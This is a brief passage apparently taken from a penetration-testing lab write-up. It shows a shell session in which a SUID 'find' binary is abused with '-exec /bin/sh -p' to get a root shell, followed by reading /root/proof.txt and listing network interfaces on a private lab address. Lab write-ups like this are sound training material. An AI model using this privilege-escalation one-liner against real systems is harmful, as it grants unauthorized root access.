 bash-5.0$ /usr/bin/find . -exec /bin/sh -p \; -quit
/usr/bin/find . -exec /bin/sh -p \; -quit
# cat /root/proof.txt
cat /root/proof.txt
# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:ba:5b:e8 brd ff:ff:ff:ff:ff:ff
    inet 192.168.171.47/24 brd 192.168.171.255 scope global ens192
       valid_lft forever preferred_lft forever